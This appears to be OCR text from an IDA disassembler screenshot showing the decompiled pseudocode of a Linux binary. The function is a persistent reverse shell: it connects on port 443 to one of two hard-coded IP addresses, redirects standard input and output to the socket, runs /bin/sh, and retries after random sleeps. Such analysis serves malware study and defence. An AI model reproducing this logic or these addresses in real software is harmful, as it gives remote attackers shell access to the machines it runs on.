 IDA View-A Pseudocode-A Hex View-1 Local Types
1 void __noreturn sub_1CCA()
2 {
3 int v0; // eax
4 unsigned int v1; // [rsp+Ch] [rbp-34h]
5 _WORD v2[2]; // [rsp+10h] [rbp-30h] BYREF
6 _BYTE v3[12]; // [rsp+14h] [rbp-2Ch] BYREF
7 _QWORD v4[4]; // [rsp+20h] [rbp-20h] BYREF
8
9 v4[3] = __readfsqword(0x28u);
10 while ( 1 )
11 {
12 v1 = sub_12B0(2, 1, 0);
13 v2[0] = 2;
14 v2[1] = sub_10F0(443);
15 sub_11D0(2, "185.143.223.107", v3);
16 if ( (unsigned int)sub_1250(v1, v2, 16) && (sub_11D0(2, "45.133.216.219", v3), (unsigned int)sub_1250(v1, v2, 16)) )
17 {
18 v0 = sub_12A0();
19 sub_1270((unsigned int)(v0 % 120 + 60));
20 }
21 else
22 {
23 sub_1100(v1, 0);
24 sub_1100(v1, 1);
25 sub_1100(v1, 2);
26 v4[0] = "/bin/sh";
27 v4[1] = 0;
28 sub_1170("/bin/sh", v4, 0);
29 sub_1130(v1);
30 sub_1270(10);
31 }
32 }
33 }